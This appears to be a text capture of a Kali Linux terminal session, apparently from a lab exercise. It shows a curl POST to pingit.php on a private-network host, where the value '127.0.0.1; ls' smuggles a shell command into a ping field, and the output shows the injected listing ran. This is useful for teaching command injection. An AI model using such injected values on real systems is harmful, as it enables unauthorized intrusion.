 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.84.129/pingit.php -d "ip=127.0.0.1; ls&submit=submit"
127.0.0.1; ls<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.011/0.013/0.015/0.004 ms, pipe 2
index.php
pingit.php
</pre>
┌──(kali㉿kali)-[~]
└─$